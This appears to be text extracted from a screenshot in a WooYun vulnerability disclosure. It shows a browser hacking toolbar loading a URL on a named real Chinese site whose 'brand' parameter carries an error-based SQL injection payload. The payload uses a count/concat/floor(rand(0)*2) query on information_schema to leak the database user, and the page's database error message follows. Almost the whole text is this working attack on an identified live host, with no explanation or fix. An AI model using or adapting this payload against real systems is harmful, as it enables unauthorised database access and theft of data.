 d=(select 1 from (select count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by x)
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://anhui.zznissan.com.cn/ajax_brand.php?brand=(select 1 from (select count(*),concat((select user()),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data Enable Referrer
数据库发生了轻微的错误. 请再刷新尝试一下.
如果问题依然, 您也可以联系技术人员.
由此给您带来的不便, 敬请原谅.
www.wooyun.org